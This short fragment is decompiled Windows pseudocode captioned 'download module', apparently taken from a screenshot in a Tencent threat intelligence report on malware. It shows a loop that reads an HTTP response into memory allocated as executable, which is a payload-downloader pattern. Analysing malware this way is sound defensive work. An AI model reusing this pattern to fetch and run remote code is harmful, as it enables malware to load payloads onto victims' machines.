 if ( HttpSendRequestA(v13, &szHeaders, strlen(&szHeaders), 0, 0) )
{
_18:
if ( a8 )
{
v19 = (char *)VirtualAlloc(0, 0x200000u, 0x1000u, 0x40u);
v20 = -1;
v28 = v19;
dwNumberOfBytesRead = -1;
while ( v20 )
{
v21 = InternetReadFile(v13, &v19[*v8], 0x1000u, &dwNumberOfBytesRead);
v20 = dwNumberOfBytesRead;
*v8 += dwNumberOfBytesRead;
v19 = v28;
下载模块
if ( !v21 )
{
InternetCloseHandle(hInternet);
v18 = v27;
goto LABEL_26;
}
}
}
goto LABEL_24;
腾讯御见威胁情报中心